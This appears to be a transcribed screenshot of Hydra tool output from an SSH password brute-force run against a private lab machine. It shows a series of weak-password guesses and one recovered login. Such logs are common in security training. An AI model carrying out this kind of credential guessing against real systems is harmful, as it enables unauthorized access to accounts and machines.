 [22][ssh] host: 192.168.75.128   login: DigitalDefence   password: darkstar
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "123" - 113 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "1234" - 114 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "12345" - 115 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "123456" - 116 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "letmein" - 117 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "qwerty" - 118 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "qwerty123" - 119 of 128 [child 5]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "admin" - 120 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "admin123" - 121 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "darkstar" - 122 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "daisyduke" - 123 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "pwd" - 124 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "password" - 125 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "password123" - 126 of 128 [child 1]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "test" - 127 of 128 [child 0]
[ATTEMPT] target 192.168.75.128 - login "msfadmin" - pass "testtest" - 128 of 128 [child 0]
[STATUS] attack finished for 192.168.75.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-01-09 03:02:57
root@kali:~# _